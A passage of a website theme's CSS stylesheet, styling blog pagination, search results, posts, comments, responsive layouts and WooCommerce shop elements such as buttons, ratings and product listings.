  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span {
  font-size: 14px;
  color: #444;
  font-family: 'Montserrat';
  text-transform: uppercase;
  border: none;
  line-height: 50px;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.blog-paging-default .pagination > li > a:hover,
.blog-paging-default .pagination > li > span:hover,
.blog-paging-default .pagination > li > a:focus,
.blog-paging-default .pagination > li > span:focus,
.blog-paging-default .pagination > li > a.current,
.blog-paging-default .pagination > li > span.current {
  background-color: transparent;
  color: #10b765;
  text-decoration: underline;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev,
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  position: absolute;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 13px 20px;
  line-height: 1;
}
.blog-paging-default .pagination > li > a.prev span,
.blog-paging-default .pagination > li > span.prev span,
.blog-paging-default .pagination > li > a.next span,
.blog-paging-default .pagination > li > span.next span,
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  vertical-align: middle;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  font-size: 24px;
  margin-top: -2px;
  color: #10b765;
}
.blog-paging-default .pagination > li > a.prev:hover,
.blog-paging-default .pagination > li > span.prev:hover,
.blog-paging-default .pagination > li > a.next:hover,
.blog-paging-default .pagination > li > span.next:hover {
  background-color: #000;
  color: #fff;
  text-decoration: none;
  border-color: #000;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev {
  left: 0;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i {
  margin-right: 10px;
}
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  right: 0;
}
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  margin-left: 10px;
}
.blog-paging-load-more {
  text-align: center;
  padding-top: 60px;
}
.blog-paging-load-more .blog-load-more > span[class^='fa'] {
  letter-spacing: 0;
}
.masonry .blog-paging-load-more,
.masonry .blog-paging-default {
  border-top: 1px solid #eeeeee;
  margin-top: 0;
  padding-top: 35px;
}
.masonry .blog-paging-default {
  height: 80px;
  padding-top: 30px;
}
/* Search Pages*/
.archive-search-wrap {
  color: #525252;
}
.archive-search-result h6 {
  letter-spacing: 0.05em;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 25px;
  margin-bottom: 45px;
}
.archive-search-box {
  padding-bottom: 60px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-box h6 {
  margin-bottom: 15px;
}
.archive-search-box span {
  display: block;
  margin-bottom: 40px;
}
.archive-search-wrap-inner {
  margin-top: 70px;
}
.archive-search-wrap-inner article {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-wrap-inner article + article {
  margin-top: 55px;
}
.archive-search-wrap-inner .search-icon {
  width: 47px;
  height: 47px;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  position: relative;
  text-align: center;
}
.archive-search-wrap-inner span.icon-menu {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
}
.archive-search-wrap-inner .entry-content-wrap {
  position: relative;
  overflow: hidden;
  padding-left: 25px;
}
.archive-search-wrap-inner h3.entry-post-title {
  font-size: 18px;
  margin-bottom: 15px;
}
.archive-search-wrap-inner .entry-post-type {
  font-style: italic;
}
.archive-search-wrap-inner .entry-excerpt {
  margin-top: 20px;
}
span.icon-menu {
  width: 15px;
  height: 1px;
  background: #444;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
span.icon-menu:after,
span.icon-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #444;
  position: absolute;
  top: -5px;
}
span.icon-menu:after {
  top: 5px;
}
/* Single Blog */
.single-post-wrap .entry-quote-wrap,
.single-post-wrap .entry-thumbnail-wrap,
.single-post-wrap .entry-link-wrap {
  margin-bottom: 40px;
}
.single-post-inner {
  margin-bottom: 100px;
}
.entry-content {
  /*Table*/
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.entry-content dt {
  line-height: 2.2;
}
.entry-content table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.entry-content table > tbody > tr > td,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > td,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > thead > tr > th {
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.entry-content table > thead > tr > th {
  font-family: 'Montserrat';
  text-transform: uppercase;
  background-color: #10b765;
  border-top: none;
  color: #fff;
  font-weight: 400;
  vertical-align: bottom;
}
.entry-content table.table-bordered {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > tbody > tr > td,
.entry-content table.table-bordered > tbody > tr > th,
.entry-content table.table-bordered > tfoot > tr > td,
.entry-content table.table-bordered > tfoot > tr > th,
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.entry-content table.table-striped {
  border: none;
}
.entry-content table.table-striped > tbody > tr:nth-last-of-type(odd) {
  background-color: #f6f6f6;
}
.entry-content table.table-striped > tbody > tr > td,
.entry-content table.table-striped > tbody > tr > th,
.entry-content table.table-striped > tfoot > tr > td,
.entry-content table.table-striped > tfoot > tr > th,
.entry-content table.table-striped > thead > tr > td,
.entry-content table.table-striped > thead > tr > th {
  border: none;
}
.entry-content table.table-center > tbody > tr > td,
.entry-content table.table-center > tbody > tr > th,
.entry-content table.table-center > tfoot > tr > td,
.entry-content table.table-center > tfoot > tr > th,
.entry-content table.table-center > thead > tr > td,
.entry-content table.table-center > thead > tr > th {
  text-align: center;
}
.entry-content table.table-dark > thead > tr > th {
  background-color: #222222;
}
.entry-content table.table-hover > tbody > tr:hover {
  background-color: #f6f6f6;
}
.entry-content .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
.entry-content input[type="submit"] {
  font-family: 'Montserrat';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  min-width: 170px;
  padding: 16px 20px;
  background-color: #10b765;
  color: #fff;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.entry-content input[type="submit"]:hover {
  background-color: #000;
}
.entry-meta-tag-wrap {
  position: relative;
  margin-top: 70px;
  padding: 35px 0 25px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-tag-wrap .social-share-wrap {
  margin: 0;
}
.entry-meta-tag label {
  font-size: 14px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.entry-meta-tag {
  margin-right: 135px;
}
.entry-meta-tag + .social-share-wrap {
  margin: 0;
  position: absolute;
  right: 0;
  top: 25px;
}
/*Author Info*/
.post-author-info {
  padding: 40px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  margin-top: -1px;
}
.post-author-info img {
  float: left;
  width: 170px;
  margin: 0 15px 0 0;
}
.author-info-inner {
  position: relative;
  overflow: hidden;
}
.author-info-inner h6 {
  font-size: 14px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.author-info-inner p {
  margin-bottom: 0;
}
.author-info-inner ul.social-profile {
  margin-top: 20px;
}
/* Post Related*/
.post-related-wrap {
  margin-top: 60px;
}
.post-related-wrap .no-image {
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.post-related-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.post-related-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.post-related-wrap .entry-thumbnail-wrap {
  margin-bottom: 20px;
}
.post-related-wrap h3.entry-post-title {
  font-size: 15px;
  margin-bottom: 5px;
}
.post-related-wrap .entry-post-meta-wrap {
  margin: 0;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li {
  margin-right: 0;
  line-height: 1.6;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li + li:before {
  content: "/";
  padding: 0 2px;
  display: inline;
  vertical-align: middle;
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a {
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #10b765;
}
.post-related-wrap article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  width: 50px;
  height: 50px;
  font-size: 50px;
  line-height: 50px;
}
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  height: 34px;
  width: 34px;
  font-size: 18px;
  line-height: 32px;
}
/* Comments */
.entry-comments {
  margin-top: 60px;
}
h3.comments-title {
  background-color: #eee;
  text-align: center;
  font-size: 18px;
  color: #535353;
  line-height: 1.6;
  letter-spacing: 0.05em;
  padding: 21px 0;
  margin-bottom: 50px;
}
.entry-comments-list {
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 60px;
}
ol.commentlist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ol.commentlist li + li {
  padding-top: 45px;
}
ol.commentlist > li + li {
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
}
ol.commentlist img.avatar {
  width: 100px;
  float: left;
  padding: 0;
  margin: 0;
}
ol.commentlist ul.children {
  padding-left: 100px;
  margin-top: 45px;
  list-style: none;
}
ol.commentlist ul.children img.avatar {
  width: 70px;
}
ol.commentlist ul.children > ul.children {
  padding-left: 70px;
}
ol.commentlist > li:last-child .comment-text {
  border: none;
}
ol.commentlist .comment-respond {
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.comment-text {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.comment-text .author {
  margin-bottom: 15px;
}
.comment-text .author-name {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.6;
  display: inline-block;
  vertical-align: middle;
}
.comment-text .author-name:after {
  content: "";
  height: 16px;
  width: 1px;
  background-color: #eee;
  display: inline-block;
  margin: 3px 10px 0 10px;
  vertical-align: top;
}
ol.commentlist img.avatar + .comment-text {
  padding-left: 20px;
}
.comment-meta {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
  letter-spacing: 0.05em;
  line-height: 1.2;
  color: #10b765;
}
.comment-meta-bottom {
  margin-top: 10px;
  font-size: 12px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  text-align: right;
}
.comment-like label {
  font-weight: normal;
  margin: 0;
}
.comment-reply-link {
  color: #10b765;
}
.comment-reply-link:before {
  content: "";
  display: inline-block;
  margin: 0 10px;
  height: 16px;
  width: 1px;
  background-color: #eee;
  vertical-align: middle;
}
.comment-navigation {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  padding: 0 0 20px 0;
}
.comment-navigation .page-numbers {
  font-size: 14px;
  color: #444;
  font-family: 'Montserrat';
  text-transform: uppercase;
  border: none;
  line-height: 1;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.comment-navigation .page-numbers:hover,
.comment-navigation .page-numbers:focus,
.comment-navigation .page-numbers.current {
  background-color: transparent;
  color: #10b765;
  text-decoration: underline;
}
.comment-navigation-bottom {
  margin-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #eeeeee;
  padding: 20px 0;
}
/* comment form*/
.comment-respond {
  float: left;
  width: 100%;
}
h3.comment-reply-title {
  font-family: 'Montserrat';
  font-size: 14px;
  line-height: 2.2;
  letter-spacing: 0.05em;
  margin-bottom: 35px;
}
.comment-form {
  margin: 0 -15px;
}
.comment-form p {
  padding: 0 15px;
  float: left;
  width: 100%;
}
.comment-form p.form-submit {
  margin-bottom: 0;
  margin-top: 20px;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  width: 100%;
}
.comment-form textarea {
  height: 150px;
}
.shortcode-blog-wrap .blog-wrap {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .blog-style-masonry article {
    width: 50% !important;
  }
  .entry-post-meta-wrap ul.entry-meta li {
    margin-right: 20px;
  }
}
@media (max-width: 767px) {
  .blog-inner article {
    padding-bottom: 50px;
  }
  .blog-inner article + article {
    margin-top: 50px;
  }
  .blog-inner .entry-thumbnail-wrap {
    margin-bottom: 35px;
  }
  .blog-inner .entry-content-footer {
    margin-top: 25px;
  }
  .entry-quote-wrap {
    padding: 25px;
  }
  .entry-quote-wrap p {
    line-height: 1.8;
  }
  .entry-link-wrap {
    padding: 25px;
  }
  .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-style-masonry article {
    width: 100% !important;
  }
  .entry-timeline {
    display: none;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 100%;
  }
  .post-navigation .nav-previous {
    border-bottom: 1px solid #eeeeee;
  }
  ol.commentlist img.avatar {
    width: 70px;
  }
  ol.commentlist ul.children {
    padding-left: 70px;
  }
}
@media (max-width: 480px) {
  .entry-meta-tag {
    margin: 0 0 20px 0;
  }
  .entry-meta-tag + .social-share-wrap {
    position: relative;
    top: 0;
  }
  .post-author-info img {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
    display: block;
  }
  ol.commentlist img.avatar {
    display: none;
  }
  .comment-text {
    padding-left: 0;
  }
  ol.commentlist ul.children {
    padding-left: 0;
  }
}
@media (max-width: 320px) {
  .entry-content-footer ul.social-profile {
    right: 0;
    left: auto;
    -webkit-transform: translateX(0%) translateY(5px);
    -moz-transform: translateX(0%) translateY(5px);
    -ms-transform: translateX(0%) translateY(5px);
    -o-transform: translateX(0%) translateY(5px);
    transform: translateX(0%) translateY(5px);
  }
  .entry-content-footer .social-share-wrap {
    position: absolute;
    right: 15px;
    margin: 0;
  }
  .jp-details {
    display: none;
  }
  .blog-paging-default {
    margin-top: 25px;
  }
  .blog-paging-default {
    height: 34px;
  }
  .blog-paging-default .pagination > li > a,
  .blog-paging-default .pagination > li > span {
    line-height: 34px;
  }
  .blog-paging-default .pagination > li > a.prev,
  .blog-paging-default .pagination > li > span.prev,
  .blog-paging-default .pagination > li > a.next,
  .blog-paging-default .pagination > li > span.next {
    padding: 5px 10px;
    font-size: 0;
  }
  .blog-paging-default .pagination > li > a.prev i,
  .blog-paging-default .pagination > li > span.prev i,
  .blog-paging-default .pagination > li > a.next i,
  .blog-paging-default .pagination > li > span.next i {
    margin: 0;
  }
}
/**
 * 7.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.sc-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  margin-bottom: 50px;
}
.sc-title:after {
  content: "";
  display: block;
  width: 45px;
  border: 1px solid #10b765;
  margin-top: 5px;
}
._checkbox {
  cursor: pointer;
  font-weight: normal;
  margin: 0 !important;
  padding-left: 24px;
  display: inline-block !important;
  height: 20px !important;
  line-height: 20px !important;
  position: relative;
}
._checkbox > input[type="checkbox"] {
  display: none !important;
}
._checkbox > input[type="checkbox"]:checked + i {
  color: #10b765;
}
._checkbox i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 8px;
  border: 1px solid #ddd;
  text-align: center;
  background-color: #fff;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
._radio {
  position: relative;
  cursor: pointer;
  font-weight: normal;
  margin: 0;
  padding-left: 24px;
  display: inline-block;
  /*height: 20px;*/
  line-height: 20px;
}
._radio > input[type="radio"] {
  display: none !important;
}
._radio > input[type="radio"]:checked + i.radio-button {
  background-color: #10b765;
}
._radio i.radio-button {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 0 1px #DDDDDD;
  background-color: #FFFFFF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.site-content-archive-product,
.single-product-wrap {
  margin-bottom: 60px;
}
.archive-product-wrap,
.woocommerce-sidebar,
.site-content-single-product {
  margin-bottom: 40px;
}
.tooltip-inner {
  white-space: nowrap;
}
/* Catalog Filter */
.catalog-filter {
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 70px;
}
.product-filter {
  text-transform: uppercase;
  vertical-align: middle;
  float: left;
}
.product-filter .icon-menu {
  margin-right: 15px;
  margin-top: -2px;
}
.product-filter:hover .icon-menu,
.product-filter:hover .icon-menu:after,
.product-filter:hover .icon-menu:before {
  background-color: #10b765;
}
.product-filter + .catalog-filter-inner {
  float: right;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  height: 41px;
  padding: 0 20px;
  color: #444;
}
.woocommerce-result-count {
  line-height: 41px;
  padding-right: 30px;
}
.catalog-filter-disable,
.result-count-disable .woocommerce-result-count,
.catalog-ordering-disable .woocommerce-ordering,
.product-filter-disable .product-filter {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 86px;
  height: 12px;
  letter-spacing: 5px;
}
.woocommerce .star-rating:before {
  color: #aaa;
  content: "\53\53\53\53\53";
}
.woocommerce .star-rating span {
  color: #FFBF00;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price {
  font-family: 'Montserrat';
  font-size: 12px;
  letter-spacing: 0.05em;
  font-weight: normal;
  display: block;
  line-height: 1;
  color: #10b765;
  margin: 0;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product td.price ins {
  display: inline-block;
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  display: inline-block;
  color: #aaa;
  opacity: 1;
  margin-right: 15px;
  font-weight: inherit;
  font-style: inherit;
}
.woocommerce div.product td.price {
  display: inline-block;
  font-size: 14px;
}
.woocommerce-paging {
  padding: 24px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce-paging .blog-paging-default {
  margin: 0;
}
.shop-page-content-after,
.single-product-bottom-sidebar {
  border-top: 1px solid #eeeeee;
}
.woocommerce-paging + .shop-page-content-after {
  border-top: none;
}
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  font-family: 'Montserrat';
  font-size: 13px;
  color: #fff;
  background-color: #10b765;
  line-height: 1.2 !important;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 17.5px 30px;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
table.compare-list .add-to-cart td a:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
  background-color: #10b765;
  padding: 17.5px 30px;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
  padding: 10px 15px;
  min-width: 0;
  font-size: 12px;
}
.product-flash-wrap {
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 3;
}
.product-flash {
  font-family: 'Montserrat';
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  padding: 0 5px;
  height: 23px;
  line-height: 23px;
  display: block;
  text-align: center;
  min-width: 44px;
}
.product-flash + .product-flash {
  margin-top: 5px;
}
.on-sale {
  background-color: #10b765;
}
.on-sold {
  background-color: #DDBE86;
}
.on-new {
  background-color: #00bbff;
}
.on-hot {
  background-color: #FF4D4D;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 74px;
  margin-left: auto;
  margin-right: auto;
  padding-right: 29px;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-bottom: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  width: 29px;
  border: 1px solid #DDDDDD;
  border-left: 0;
  padding: 0;
  right: 0;
  background-color: #F7F7F7;
  display: block;
  font-size: 14px;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover {
  background-color: #DDDDDD;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  height: 24px;
  line-height: 23px;
  border-top: 0;
  bottom: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  height: 26px;
  line-height: 24px;
  top: 0;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  /*height: 40px;
	background-color: #F5F5F5;
	color: #858585;
	font-size: 14px;*/
}
.woocommerce form .form-row textarea {
  height: 130px;
}
.woocommerce form .form-row label {
  font-family: 'Montserrat';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
  font-weight: normal;
}
.woocommerce form .form-row label.inline input[type=checkbox],
.woocommerce form .form-row label.inline input[type=radio] {
  margin: auto;
  vertical-align: middle;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 30px !important;
}
.woocommerce form .form-row .required {
  color: #10b765;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 60px 15px;
}
.product-listing.woocommerce .rating-disable .star-rating {
  display: none;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  background-color: #F7F7F7;
}
.product-listing.woocommerce .product-thumb-secondary {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: rgba(17, 17, 17, 0.3);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-listing.woocommerce .add-to-cart-wrap {
  display: inline-block;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  text-align: center;
  margin: auto;
  z-index: 3;
  font-size: 0;
}
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a,
.product-listing.woocommerce .product-actions .add_to_wishlist,
.product-listing.woocommerce .product-actions .compare,
.product-listing.woocommerce .product-actions .product-quick-view,
.product-listing.woocommerce .product-actions .btn_add_to_cart,
.product-listing.woocommerce .product-actions .added_to_cart.wc-forward {
  width: 45px;
  height: 45px;
  line-height: 45px !important;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.9);
  color: #444;
  display: inline-block;
  padding: 0;
  margin: 0 2px;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-size: 0;
  min-width: 0;
  vertical-align: middle;
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  -o-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: center bottom;
  -moz-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  -o-transform-origin: center bottom;
  transform-origin: center bottom;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.25s ease-out, opacity 0.5s 0.25s ease-out, -webkit-transform 0.5s 0.25s ease-out;
  -moz-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.25s ease-out, opacity 0.5s 0.25s ease-out, -moz-transform 0.5s 0.25s ease-out;
  -ms-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.25s ease-out, opacity 0.5s 0.25s ease-out, -ms-transform 0.5s 0.25s ease-out;
  -o-transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.25s ease-out, opacity 0.5s 0.25s ease-out, -o-transform 0.5s 0.25s ease-out;
  transition: color 0.5s 0.001s ease-out, background 0.5s 0.001s ease-out, visibility 0.5s 0.25s ease-out, opacity 0.5s 0.25s ease-out, transform 0.5s 0.25s ease-out;
}
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a i,
.product-listing.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a i,
.product-listing.woocommerce .product-actions .add_to_wishlist i,
.product-listing.woocommerce .product-actions .compare i,
.product-listing.woocommerce .product-actions .product-quick-view i,
